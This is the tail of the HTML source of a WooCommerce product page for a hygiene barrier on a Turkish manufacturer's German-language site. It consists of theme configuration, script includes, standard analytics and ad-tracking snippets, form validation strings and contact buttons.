results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"100","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://tanriver.com.tr/de/","shop_url":"https://tanriver.com.tr/de/urunlerimiz/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-de","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Teilen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern/Verkleinern\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://tanriver.com.tr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-mfp-popup-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-button-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-tabs-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-footer-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-wd-recent-posts-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-cookies-popup-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
<!-- Global site tag (gtag.js) - Google Ads: 975833412 -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-975833412');
</script>

<!-- Event snippet for Hijyen Bariyerleri remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-975833412/wKpoCLyTxggQxJKo0QM',
      'aw_remarketing_only': true
  });
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86505212-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86505212-1');

ga( 'send', 'event', 'Contact Form', 'submit' );
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89821987, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });

<noscript><div><img src="https://mc.yandex.ru/watch/89821987" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "TRY";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.4" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.4" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.4" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","ajax_nonce":"a5fe6b5934","plugin_url":"https://tanriver.com.tr/wp-content/plugins/mystickyelements/"};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.4" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpforms-user-journey-js-extra">
/* <![CDATA[ */
var wpforms_user_journey = {"is_ssl":"1","page_id":"14623"};
//# sourceURL=wpforms-user-journey-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.4" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/jquery.intl-tel-input.min.js?ver=18.3.3" id="wpforms-smart-phone-field-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms/assets/js/utils.min.js?ver=1.8.6.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms/assets/js/wpforms.min.js?ver=1.8.6.4" id="wpforms-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.9-4.1.5', '344930509815020');fbq('track', 'ViewContent', {
    "value": "1",
    "currency": "try",
    "content_name": "SA ETG 70 El Dezenfektanl\u0131, Taban ve \u00c7izme Y\u0131kamal\u0131 Hijyen Bariyeri",
    "content_category": "Hygiene Schleussen",
    "content_ids": [
        "SA ETG 70_14623"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "875771b3-ebb3-44ca-a075-fe1472e93420"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Dieses Feld ist erforderlich.","val_email":"Bitte gib eine g\u00fcltige E-Mail-Adresse an.","val_email_suggestion":"Meintest du {suggestion}?","val_email_suggestion_title":"Klicken, um diesen Vorschlag anzunehmen.","val_email_restricted":"Diese E-Mail-Adresse ist nicht erlaubt.","val_number":"Bitte gib eine g\u00fcltige Zahl ein.","val_number_positive":"Bitte gib eine g\u00fcltige Telefonnummer ein.","val_minimum_price":"Der eingegebene Betrag liegt unter dem erforderlichen Mindestbetrag.","val_confirm":"Feld-Werte stimmen nicht \u00fcberein.","val_checklimit":"Du hast die maximal erlaubte Anzahl von Auswahlm\u00f6glichkeiten \u00fcberschritten: {#}.","val_limit_characters":"{count} von maximal {limit} Zeichen.","val_limit_words":"{count} von maximal {limit} W\u00f6rtern.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Bitte f\u00fclle das Feld im erforderlichen Format aus.","uuid_cookie":"1","locale":"de","wpforms_plugin_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/tanriver.com.tr\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"SA ETG 70 El Dezenfektanl\u0131, Taban ve \u00c7izme Y\u0131kamal\u0131 Hijyen Bariyeri","page_id":"14623","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Zahlung ist erforderlich.","val_creditcard":"Bitte gib eine g\u00fcltige Kreditkartennummer ein.","val_post_max_size":"Die Gesamtgr\u00f6\u00dfe der ausgew\u00e4hlten Dateien von {totalSize} MB \u00fcberschreitet die zul\u00e4ssige Grenze von {maxSize} MB.","val_time12h":"Bitte Zeit in 12-Stunden-AM\/PM-Form eingeben (z. B. 8:45 AM).","val_time24h":"Bitte Zeit im 24-Stunden-Format eingeben (z. B. 22:45).","val_time_limit":"Bitte gib eine Zeit zwischen {minTime} und {maxTime} ein.","val_url":"Bitte gib eine g\u00fcltige URL an.","val_fileextension":"Dateityp ist nicht erlaubt.","val_filesize":"Die Datei ist zu gro\u00df. Sie wurde nicht hochgeladen.","post_max_size":"268435456","val_password_strength":"Ein st\u00e4rkeres Passwort ist erforderlich. Erw\u00e4ge, Gro\u00df- und Kleinbuchstaben, Zahlen und Symbole zu verwenden.","val_phone":"Bitte gib eine g\u00fcltige Telefonnummer ein.","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/tanriver.com.tr\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/tanriver.com.tr\/wp-includes\/css\/dashicons.min.css?ver=6.9","https:\/\/tanriver.com.tr\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9","https:\/\/tanriver.com.tr\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-none mystickyelements-templates-sharp">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mystickyno-minimize">
						
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #26D367" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"   data-url="https://web.whatsapp.com/send?phone=+905494019054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"    data-tab-setting = 'hover' data-flyout="disable" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+905494019054"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #2c93f4" >
										
																					<a class="social-link-phone" href="tel:902127065054"   data-url="tel:902127065054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2c93f4;" >
																				<a class="social-link-phone" href="tel:902127065054"    data-tab-setting = 'hover' data-flyout="disable" title="Phone"
										data-url="tel:902127065054"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		</body>
